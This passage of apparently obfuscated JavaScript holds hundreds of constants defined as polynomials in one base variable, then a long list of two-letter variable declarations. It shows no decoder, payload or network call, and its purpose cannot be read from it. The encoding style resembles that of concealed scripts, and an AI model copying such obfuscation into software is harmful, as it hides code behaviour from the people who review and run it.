Y5,FU=Ac+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,xC=Hm+X2*Y5+Y5*Y5+Y5*Y5*Y5,Cn=HK+Ac*Y5+Uf*Y5*Y5+Y5*Y5*Y5,Ez=WW+Uf*Y5+X2*Y5*Y5+Y5*Y5*Y5,Kk=NZ+qZ*Y5+WW*Y5*Y5,VZ=Uf+HK*Y5+X2*Y5*Y5,lE=WW+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,X7=WW+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,MJ=Ac+X2*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Yn=HK+Ac*Y5+Y5*Y5+Y5*Y5*Y5,zw=X2+Y5+Y5*Y5,MC=Hm+Y5+zF*Y5*Y5+Y5*Y5*Y5,AT=qZ+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,Q=Uf+m1*Y5+Uf*Y5*Y5,m6=Ac+zF*Y5+Y5*Y5+Y5*Y5*Y5,bx=X2+Ac*Y5+WW*Y5*Y5,cY=Ac+WW*Y5+WW*Y5*Y5+Y5*Y5*Y5,pX=Ac+HK*Y5+WW*Y5*Y5,hz=WW+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,X1=X2+qZ*Y5+WW*Y5*Y5,jT=X2+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,dK=Ac+Ac*Y5+Y5*Y5,CW=Ac+Ac*Y5+Uf*Y5*Y5,Fh=X2+HK*Y5+Ac*Y5*Y5+Y5*Y5*Y5,DX=NZ+WW*Y5+Y5*Y5,xk=Uf+NZ*Y5+X2*Y5*Y5,GM=X2+HK*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Dj=NZ+Y5+X2*Y5*Y5+Y5*Y5*Y5,JK=zF+X2*Y5+Ac*Y5*Y5,w5=Hm+HK*Y5,ZJ=zF+HK*Y5+WW*Y5*Y5+Y5*Y5*Y5,rD=qZ+WW*Y5+X2*Y5*Y5,nM=qZ+m1*Y5+NZ*Y5*Y5+Y5*Y5*Y5,B1=NZ+NZ*Y5,BY=Ac+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,kO=HK+zF*Y5+Y5*Y5+Y5*Y5*Y5,Dm=NZ+Ac*Y5+X2*Y5*Y5,VC=X2+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,gM=Ac+NZ*Y5+Y5*Y5+Y5*Y5*Y5,YD=Hm+zF*Y5+Y5*Y5,XZ=Ac+WW*Y5+qZ*Y5*Y5,JM=X2+Y5+m1*Y5*Y5+Y5*Y5*Y5,pZ=X2+Ac*Y5+Y5*Y5,bX=WW+Uf*Y5+Ac*Y5*Y5,CY=qZ+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,ZT=X2+HK*Y5+Uf*Y5*Y5+Y5*Y5*Y5,kD=m1+Uf*Y5+Ac*Y5*Y5,OT=zF+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,cj=NZ+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,fX=HK+Y5+qZ*Y5*Y5+WW*Y5*Y5*Y5+NZ*Y5*Y5*Y5*Y5,Jn=zF+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,Ff=Ac+m1*Y5+WW*Y5*Y5,QC=X2+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Zk=HK+zF*Y5+Ac*Y5*Y5,v7=HK+X2*Y5+NZ*Y5*Y5+Y5*Y5*Y5,nU=Ac+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,MP=Ac+Ac*Y5+NZ*Y5*Y5+Y5*Y5*Y5,LZ=Ac+Y5+qZ*Y5*Y5,H8=NZ+WW*Y5+zF*Y5*Y5+Y5*Y5*Y5,Lk=HK+HK*Y5+X2*Y5*Y5,pk=Hm+Uf*Y5+Y5*Y5+Y5*Y5*Y5,SJ=qZ+Ac*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Yz=m1+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,d0=zF+Uf*Y5+zF*Y5*Y5+Y5*Y5*Y5,Sw=NZ+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,Sh=zF+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,tK=qZ+Ac*Y5+Y5*Y5,CF=Hm+HK*Y5+Ac*Y5*Y5,EE=qZ+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,wk=WW+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,s2=zF+m1*Y5+X2*Y5*Y5,YO=NZ+X2*Y5+WW*Y5*Y5+Y5*Y5*Y5,lk=zF+Ac*Y5,mI=Hm+HK*Y5+Ac*Y5*Y5+Y5*Y5*Y5,bI=zF+Y5+qZ*Y5*Y5+Y5*Y5*Y5,Pk=NZ+NZ*Y5+NZ*Y5*Y5,CD=m1+Y5+Ac*Y5*Y5,Ym=qZ+HK*Y5+NZ*Y5*Y5,kY=Ac+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,FD=HK+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,dM=HK+X2*Y5+WW*Y5*Y5+Y5*Y5*Y5,j5=Uf+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,FI=X2+qZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,QZ=NZ+HK*Y5+qZ*Y5*Y5,Oh=HK+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,wT=zF+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,OY=Ac+Y5+Uf*Y5*Y5+Y5*Y5*Y5,mJ=NZ+HK*Y5+NZ*Y5*Y5+Y5*Y5*Y5,pO=Ac+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,tU=X2+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,pn=HK+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,Sf=Hm+NZ*Y5+X2*Y5*Y5,x6=Uf+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,g6=m1+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,sP=Hm+Y5,FE=Ac+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,FC=qZ+WW*Y5+Uf*Y5*Y5+Y5*Y5*Y5,WC=m1+Ac*Y5+Uf*Y5*Y5+Y5*Y5*Y5,cf=HK+qZ*Y5,hn=m1+qZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,Uj=zF+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Wg=m1+Y5+NZ*Y5*Y5+Y5*Y5*Y5,v8=Uf+Ac*Y5+Y5*Y5+Y5*Y5*Y5,S0=m1+HK*Y5+zF*Y5*Y5+Y5*Y5*Y5,VT=zF+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,jJ=Ac+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,nf=WW+WW*Y5+NZ*Y5*Y5,O0=NZ+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Sk=NZ+X2*Y5,U=m1+Y5+X2*Y5*Y5,cn=WW+Uf*Y5+Uf*Y5*Y5+Y5*Y5*Y5,cP=HK+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,JC=qZ+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,TK=WW+Y5+NZ*Y5*Y5,sJ=zF+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,DP=Hm+NZ*Y5+NZ*Y5*Y5,EU=m1+HK*Y5+Y5*Y5+Y5*Y5*Y5,GF=HK+X2*Y5,BT=NZ+X2*Y5+Y5*Y5+Y5*Y5*Y5,TZ=NZ+Y5+NZ*Y5*Y5,YI=WW+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,jj=X2+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,EY=m1+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,D0=Uf+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,vk=NZ+Ac*Y5,pW=NZ+WW*Y5+Uf*Y5*Y5,dE=zF+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,OF=NZ+Uf*Y5+Y5*Y5,SD=WW+Ac*Y5+Y5*Y5,fO=Hm+Y5+m1*Y5*Y5+Y5*Y5*Y5,UK=X2+WW*Y5,xF=Ac+m1*Y5+X2*Y5*Y5+Y5*Y5*Y5,BX=qZ+m1*Y5+Y5*Y5,kw=Uf+HK*Y5+qZ*Y5*Y5,xg=Ac+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,Nf=NZ+NZ*Y5+Ac*Y5*Y5,nI=HK+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,P7=qZ+m1*Y5+WW*Y5*Y5+Y5*Y5*Y5,lY=WW+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,Jk=WW+WW*Y5+Uf*Y5*Y5,NP=Hm+Ac*Y5+WW*Y5*Y5,Cg=Ac+Uf*Y5+WW*Y5*Y5+Y5*Y5*Y5,fk=Hm+Uf*Y5+qZ*Y5*Y5,nz=X2+Ac*Y5+m1*Y5*Y5+Y5*Y5*Y5,kI=X2+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,UZ=X2+Ac*Y5+Ac*Y5*Y5,wE=X2+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,F8=Uf+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,zP=Ac+Y5,zO=WW+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,tY=Uf+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,n1=WW+Ac*Y5+WW*Y5*Y5,BD=Hm+Uf*Y5+X2*Y5*Y5,Un=qZ+HK*Y5+Y5*Y5+Y5*Y5*Y5,SF=Uf+qZ*Y5+WW*Y5*Y5,YE=zF+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,xM=Hm+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,Df=qZ+m1*Y5+X2*Y5*Y5,kj=Hm+X2*Y5+qZ*Y5*Y5+Y5*Y5*Y5,jM=WW+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Jx=Hm+NZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,k7=X2+qZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,OK=Uf+X2*Y5+Y5*Y5,bj=HK+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,c2=HK+X2*Y5+Uf*Y5*Y5,tM=HK+WW*Y5+Y5*Y5+Y5*Y5*Y5,r2=HK+Uf*Y5+X2*Y5*Y5,sz=X2+X2*Y5+zF*Y5*Y5+Y5*Y5*Y5,AU=HK+X2*Y5+Y5*Y5+Y5*Y5*Y5,Wn=m1+X2*Y5+NZ*Y5*Y5+Y5*Y5*Y5,wO=Uf+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,Fn=WW+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,HM=m1+zF*Y5+qZ*Y5*Y5+Y5*Y5*Y5,mf=X2+X2*Y5,Vj=X2+WW*Y5+WW*Y5*Y5+Y5*Y5*Y5,lc=m1+zF*Y5+X2*Y5*Y5,xU=qZ+X2*Y5+WW*Y5*Y5+Y5*Y5*Y5,gk=qZ+NZ*Y5+WW*Y5*Y5,HP=Ac+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,HD=Ac+Ac*Y5+Y5*Y5+Y5*Y5*Y5,Qz=qZ+Y5+WW*Y5*Y5+Y5*Y5*Y5,hJ=m1+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,FX=Hm+HK*Y5+X2*Y5*Y5,QI=qZ+Uf*Y5+X2*Y5*Y5+Y5*Y5*Y5,pP=WW+zF*Y5+qZ*Y5*Y5,fT=NZ+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,gP=Hm+qZ*Y5+WW*Y5*Y5,tg=Uf+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,OJ=WW+qZ*Y5+Y5*Y5+Y5*Y5*Y5,b7=zF+WW*Y5+WW*Y5*Y5+Y5*Y5*Y5,lK=WW+Ac*Y5,hk=m1+m1*Y5+Y5*Y5,Ej=Ac+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,LT=Ac+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,Y7=qZ+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,hj=m1+qZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,Mf=Hm+Uf*Y5+WW*Y5*Y5,U2=WW+qZ*Y5+Uf*Y5*Y5,DM=qZ+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,PE=NZ+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,V8=X2+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,dO=HK+Uf*Y5+zF*Y5*Y5+Y5*Y5*Y5,m5=zF+m1*Y5+Y5*Y5,Th=WW+qZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,t4=m1+zF*Y5+NZ*Y5*Y5,A7=m1+HK*Y5+Uf*Y5*Y5+Y5*Y5*Y5,CJ=Hm+NZ*Y5+Y5*Y5+Y5*Y5*Y5,BZ=m1+Ac*Y5+Ac*Y5*Y5,XE=X2+qZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,lU=qZ+Uf*Y5+qZ*Y5*Y5+Y5*Y5*Y5,BF=m1+WW*Y5+X2*Y5*Y5,V5=Hm+X2*Y5+X2*Y5*Y5+Y5*Y5*Y5,Yx=Ac+NZ*Y5,W6=qZ+NZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Z1=Uf+zF*Y5+Uf*Y5*Y5,XO=X2+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,Ex=Uf+Uf*Y5+NZ*Y5*Y5,V7=WW+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Cj=m1+X2*Y5+Y5*Y5+Y5*Y5*Y5,mM=m1+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,l7=qZ+Y5+m1*Y5*Y5+Y5*Y5*Y5,UP=Ac+Y5+Ac*Y5*Y5,G8=Ac+Ac*Y5+zF*Y5*Y5+Y5*Y5*Y5,E5=X2+m1*Y5+Uf*Y5*Y5,P6=m1+HK*Y5+NZ*Y5*Y5+Y5*Y5*Y5,E8=zF+Ac*Y5+Uf*Y5*Y5+Y5*Y5*Y5,g4=m1+Uf*Y5+WW*Y5*Y5,WT=WW+m1*Y5+WW*Y5*Y5+Y5*Y5*Y5,Jj=X2+WW*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Nz=Uf+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,EK=HK+Ac*Y5,vh=X2+m1*Y5+Ac*Y5*Y5+Y5*Y5*Y5,TI=WW+HK*Y5+WW*Y5*Y5+Y5*Y5*Y5,ng=qZ+Ac*Y5+Y5*Y5+Y5*Y5*Y5,v4=m1+WW*Y5,vm=NZ+zF*Y5+qZ*Y5*Y5,AI=m1+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,Sc=Ac+Uf*Y5+Y5*Y5,q6=qZ+Uf*Y5+Ac*Y5*Y5+Y5*Y5*Y5,vX=Hm+Y5+Y5*Y5,sE=zF+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,Tc=WW+qZ*Y5+Ac*Y5*Y5,IM=NZ+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,Xx=WW+Uf*Y5+qZ*Y5*Y5,l1=HK+X2*Y5+NZ*Y5*Y5,NE=qZ+WW*Y5+Ac*Y5*Y5+Y5*Y5*Y5,dP=Uf+Uf*Y5+X2*Y5*Y5,cz=HK+Y5+NZ*Y5*Y5+Y5*Y5*Y5,cJ=X2+Y5+Ac*Y5*Y5+Y5*Y5*Y5,qj=zF+m1*Y5+WW*Y5*Y5+Y5*Y5*Y5,Hj=Hm+zF*Y5+WW*Y5*Y5+Y5*Y5*Y5,Wj=HK+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,M7=WW+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,s8=m1+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,hF=Uf+qZ*Y5+X2*Y5*Y5,d4=Uf+Y5+qZ*Y5*Y5,p4=Hm+Ac*Y5,Ln=Uf+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,d6=X2+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,Ig=m1+Ac*Y5+X2*Y5*Y5+Y5*Y5*Y5,A0=zF+WW*Y5+zF*Y5*Y5+Y5*Y5*Y5,IE=Uf+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,V4=m1+m1*Y5+Uf*Y5*Y5,gm=Uf+WW*Y5+X2*Y5*Y5,pm=zF+WW*Y5+Ac*Y5*Y5,hE=HK+zF*Y5+Uf*Y5*Y5+Y5*Y5*Y5,J=HK+WW*Y5+WW*Y5*Y5,RF=m1+NZ*Y5+Ac*Y5*Y5,G0=HK+NZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,XX=HK+NZ*Y5+Y5*Y5+Y5*Y5*Y5,H0=zF+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,HF=qZ+HK*Y5+Ac*Y5*Y5,c6=X2+Ac*Y5+qZ*Y5*Y5+Y5*Y5*Y5,rg=m1+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,J0=NZ+qZ*Y5+Y5*Y5+Y5*Y5*Y5,mj=Uf+Uf*Y5+X2*Y5*Y5+Y5*Y5*Y5,bm=qZ+HK*Y5+qZ*Y5*Y5,Ng=HK+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,pI=X2+Uf*Y5+zF*Y5*Y5+Y5*Y5*Y5,mk=WW+zF*Y5+Ac*Y5*Y5,tP=Hm+NZ*Y5+Ac*Y5*Y5,n0=WW+Y5+zF*Y5*Y5+Y5*Y5*Y5,PJ=WW+m1*Y5+X2*Y5*Y5+Y5*Y5*Y5,Ic=Hm+Uf*Y5+Y5*Y5,mg=HK+m1*Y5+qZ*Y5*Y5+Y5*Y5*Y5,X0=NZ+qZ*Y5+WW*Y5*Y5+Y5*Y5*Y5,nW=zF+Uf*Y5+Y5*Y5,Bh=WW+X2*Y5+Uf*Y5*Y5+Y5*Y5*Y5,EM=NZ+NZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,r8=Uf+X2*Y5+qZ*Y5*Y5+Y5*Y5*Y5,qn=NZ+WW*Y5+m1*Y5*Y5+Y5*Y5*Y5,v0=Ac+m1*Y5+zF*Y5*Y5+Y5*Y5*Y5,zn=Hm+Y5+qZ*Y5*Y5+Y5*Y5*Y5,zT=qZ+m1*Y5+Uf*Y5*Y5+Y5*Y5*Y5,H6=Ac+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,ZO=m1+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,JI=Uf+Ac*Y5+WW*Y5*Y5+Y5*Y5*Y5,rI=WW+NZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,Vm=Ac+NZ*Y5+NZ*Y5*Y5,rY=m1+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,D7=WW+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,kf=m1+HK*Y5+X2*Y5*Y5,Ih=Hm+HK*Y5+WW*Y5*Y5+Y5*Y5*Y5,rX=Hm+qZ*Y5+NZ*Y5*Y5,HX=HK+zF*Y5+Y5*Y5,B0=m1+HK*Y5+Ac*Y5*Y5+Y5*Y5*Y5,bw=Ac+NZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,Yj=qZ+qZ*Y5+Y5*Y5+Y5*Y5*Y5,Xk=Ac+X2*Y5+Y5*Y5,Tg=m1+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,T4=HK+qZ*Y5+Y5*Y5,zJ=NZ+NZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,Ph=Uf+zF*Y5+X2*Y5*Y5+Y5*Y5*Y5,k4=qZ+Ac*Y5+Ac*Y5*Y5+m1*Y5*Y5*Y5+Y5*Y5*Y5*Y5,IJ=NZ+X2*Y5+Uf*Y5*Y5+Y5*Y5*Y5,LJ=m1+Y5+m1*Y5*Y5+Y5*Y5*Y5,Rm=X2+NZ*Y5+Ac*Y5*Y5,Cc=HK+HK*Y5,j6=Uf+zF*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Mg=Uf+qZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,PP=WW+WW*Y5+X2*Y5*Y5,XW=WW+X2*Y5+Y5*Y5,qg=WW+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,WE=Uf+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Bn=NZ+X2*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Px=WW+WW*Y5+Y5*Y5,df=NZ+qZ*Y5+Ac*Y5*Y5,XC=m1+WW*Y5+WW*Y5*Y5+Y5*Y5*Y5,x2=Ac+Uf*Y5,Nj=HK+NZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,LC=HK+Uf*Y5+Y5*Y5+Y5*Y5*Y5,jz=Uf+HK*Y5+Ac*Y5*Y5+Y5*Y5*Y5,wj=WW+WW*Y5+X2*Y5*Y5+Y5*Y5*Y5,Q4=Uf+qZ*Y5,U0=Hm+Ac*Y5+WW*Y5*Y5+Y5*Y5*Y5,v5=zF+WW*Y5+qZ*Y5*Y5,bk=m1+HK*Y5+qZ*Y5*Y5+Y5*Y5*Y5,Az=Hm+zF*Y5+zF*Y5*Y5+Y5*Y5*Y5,Z0=m1+zF*Y5+Uf*Y5*Y5+Y5*Y5*Y5,E1=HK+Uf*Y5+Ac*Y5*Y5,TE=Hm+Y5+HK*Y5*Y5+Y5*Y5*Y5,UC=Uf+zF*Y5+Uf*Y5*Y5+Y5*Y5*Y5,sT=NZ+zF*Y5+Uf*Y5*Y5+Y5*Y5*Y5,xj=zF+X2*Y5+qZ*Y5*Y5+Y5*Y5*Y5,qI=X2+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,TT=zF+Ac*Y5+zF*Y5*Y5+Y5*Y5*Y5,lh=zF+zF*Y5+m1*Y5*Y5+Y5*Y5*Y5,HY=Hm+WW*Y5+Uf*Y5*Y5+Y5*Y5*Y5,qU=qZ+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,P=WW+NZ*Y5,OM=NZ+X2*Y5+HK*Y5*Y5+Y5*Y5*Y5,Zj=qZ+qZ*Y5+NZ*Y5*Y5+Y5*Y5*Y5,Pm=m1+Ac*Y5,CE=Ac+Y5+Y5*Y5+Y5*Y5*Y5,bg=Hm+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,C1=HK+qZ*Y5+qZ*Y5*Y5+Y5*Y5*Y5,MO=Uf+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,KX=NZ+qZ*Y5,RO=NZ+m1*Y5+X2*Y5*Y5+Y5*Y5*Y5,m0=WW+m1*Y5+NZ*Y5*Y5+Y5*Y5*Y5,FF=Uf+NZ*Y5+NZ*Y5*Y5,Rh=Hm+NZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,vT=X2+m1*Y5+NZ*Y5*Y5+Y5*Y5*Y5,JO=Uf+Ac*Y5+zF*Y5*Y5+Y5*Y5*Y5,YU=m1+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,EI=NZ+Y5+Uf*Y5*Y5+Y5*Y5*Y5,GC=NZ+qZ*Y5+Ac*Y5*Y5+Y5*Y5*Y5,n8=m1+m1*Y5+X2*Y5*Y5+Y5*Y5*Y5,TJ=Ac+Ac*Y5+Ac*Y5*Y5+Y5*Y5*Y5,UE=WW+zF*Y5+zF*Y5*Y5+Y5*Y5*Y5,rF=qZ+qZ*Y5+WW*Y5*Y5,zj=WW+zF*Y5+Ac*Y5*Y5+Y5*Y5*Y5,Tk=m1+X2*Y5+qZ*Y5*Y5+WW*Y5*Y5*Y5+NZ*Y5*Y5*Y5*Y5,Ax=Hm+Ac*Y5+qZ*Y5*Y5,C7=NZ+X2*Y5+m1*Y5*Y5+Y5*Y5*Y5,GO=qZ+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,T8=HK+Y5+Uf*Y5*Y5+Y5*Y5*Y5,Fx=zF+zF*Y5,V0=NZ+qZ*Y5+zF*Y5*Y5+Y5*Y5*Y5,vw=WW+Ac*Y5+Y5*Y5+Y5*Y5*Y5,gD=X2+m1*Y5+NZ*Y5*Y5,v6=qZ+WW*Y5+qZ*Y5*Y5+Y5*Y5*Y5,dT=zF+HK*Y5+NZ*Y5*Y5+Y5*Y5*Y5,pU=HK+qZ*Y5+m1*Y5*Y5+Y5*Y5*Y5,Cf=Hm+NZ*Y5,W4=HK+X2*Y5+qZ*Y5*Y5,pD=WW+Uf*Y5+m1*Y5*Y5+Y5*Y5*Y5,tj=Uf+Uf*Y5+Uf*Y5*Y5+Y5*Y5*Y5,xx=Uf+zF*Y5,fM=HK+Y5+m1*Y5*Y5+Y5*Y5*Y5,fU=HK+qZ*Y5+Y5*Y5+Y5*Y5*Y5,dc=m1+zF*Y5+Uf*Y5*Y5,pj=X2+m1*Y5+Y5*Y5+Y5*Y5*Y5,g8=HK+Uf*Y5+NZ*Y5*Y5+Y5*Y5*Y5,KP=m1+Y5+X2*Y5*Y5+Y5*Y5*Y5,Gm=WW+Ac*Y5+Uf*Y5*Y5,f0=m1+WW*Y5+Uf*Y5*Y5+Y5*Y5*Y5,E2=Ac+qZ*Y5+Uf*Y5*Y5+Y5*Y5*Y5,dU=zF+Y5+Y5*Y5+Y5*Y5*Y5,UI=qZ+X2*Y5+Ac*Y5*Y5+Y5*Y5*Y5,mW=NZ+zF*Y5,rK=Hm+Y5+qZ*Y5*Y5,xz=Uf+WW*Y5+zF*Y5*Y5+Y5*Y5*Y5,Xz=Uf+X2*Y5+Uf*Y5*Y5+Y5*Y5*Y5,cI=HK+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,lP=qZ+NZ*Y5,HI=X2+HK*Y5+X2*Y5*Y5+Y5*Y5*Y5,rU=HK+m1*Y5+m1*Y5*Y5+Y5*Y5*Y5,qC=Uf+Y5+NZ*Y5*Y5+Y5*Y5*Y5,FZ=Ac+WW*Y5+NZ*Y5*Y5,CT=HK+HK*Y5+m1*Y5*Y5+Y5*Y5*Y5,L8=qZ+Y5+X2*Y5*Y5+Y5*Y5*Y5,Kz=NZ+zF*Y5+Y5*Y5+Y5*Y5*Y5,AZ=Hm+Uf*Y5,Lg=qZ+qZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,L2=m1+X2*Y5,Q1=HK+WW*Y5+Uf*Y5*Y5+Y5*Y5*Y5,UD=Hm+NZ*Y5+qZ*Y5*Y5,rh=Hm+WW*Y5+zF*Y5*Y5+Y5*Y5*Y5,NT=Ac+NZ*Y5+X2*Y5*Y5+Y5*Y5*Y5,EX=NZ+Uf*Y5,rE=Hm+m1*Y5+Y5*Y5+Y5*Y5*Y5,jf=Hm+qZ*Y5+Y5*Y5,dj=Hm+Y5+Ac*Y5*Y5+Y5*Y5*Y5,c8=WW+m1*Y5+HK*Y5*Y5+Y5*Y5*Y5,g5=Ac+NZ*Y5+WW*Y5*Y5,tF=NZ+zF*Y5+NZ*Y5*Y5,kK=X2+X2*Y5+NZ*Y5*Y5+Y5*Y5*Y5;}var AZ,cD,wC,g6,g4,Ym,Y7,X0,EI,R6,H0,Sn,MY,Bj,Fg,sE,jT,q6,xk,UI,V1,zJ,Sx,Bg,xI,sD,TW,lY,wT,j1,WT,lc,Lc,WJ,V8,zO,JO,BJ,wz,BW,jF,dc,sX,r4,m5,q4,NW,Z8,M0,z8,Wf,f1,wK,MF,sU,ZP,Wj,s7,sW,U0,cC,x8,D8,TJ,Aw,RF,fC,G1,nf,UC,Q8,fm,XC,Rh,DX,Sm,ET,XZ,qm,RM,Un,Vk,GZ,jn,YF,O5,Df,mj,xO,rY,xw,sm,E0,f4,VT,Z2,zM,UX,sY,IZ,vX,Lk,Cc,XJ,mf,ZW,fh,bX,V7,Xz,KX,DE,Dx,cm,pP,RO,nM,O4,YJ,DM,QW,tF,VD,Hj,Sk,RI,Zn,bn,jI,Ff,Xk,dP,BE,mk,Bw,TZ,UE,vD,Gx,gK,Yx,m0,Sf,pW,rh,Ln,bE,x2,Mg,Z1,nE,A5,CU,PT,M6,HJ,b1,Dh,lE,AI,cj,xM,ZZ,CD,Gz,Yn,nF,dw,lj,nI,j2,dk,RE,ND,v4,XP,gj,Ak,cg,Qz,f8,YO,XK,Ch,wg,Q4,r1,c7,r2,vW,U8,Y0,kC,FT,tn,pO,vE,PP,Lj,hh,QI,Y6,G7,vc,rC,U6,pn,xU,LW,K8,UO,rF,LC,kO,MJ,Pz,Nh,QY,BF,Rg,Dj,z7,YT,DD,Hh,dn,WU,mE,QF,k4,nK,Xg,sO,C1,D7,N1,sg,p7,QT,T4,Iz,n8,q0,dJ,CK,fM,O7,cE,JI,wk,Bn,T6,Zg,Gn,j5,CO,sP,n5,Lz,qI,VW,QC,zU,bw,H6,jY,mw,PC,EM,d4,qD,MK,fz,Hn,GJ,j8,CJ,vP,PE,ZI,n7,g1,Cf,rw,Yz,r8,U2,MO,Ew,cP,JM,SP,Mm,VI,Jw,Um,gP,t4,c0,Rm,kw,VZ,GU,kU,lm,GC,V5,kg,l1,P,UD,p0,ED,xh,CE,df,c2,dz,Wk,pU,z0,gM,GE,CW,CY,Vm,OC,G0,wM,M1,K4,Fx,Uw,OZ,Og,CT,Zj,IC,PK,Ax,U,fX,NI,Y8,zD,zw,Q1,E7,gJ,m7,Ic,YI,KP,dg,DU,Mf,AE,FF,rZ,qc,B5,Yj,vK,jj,Sw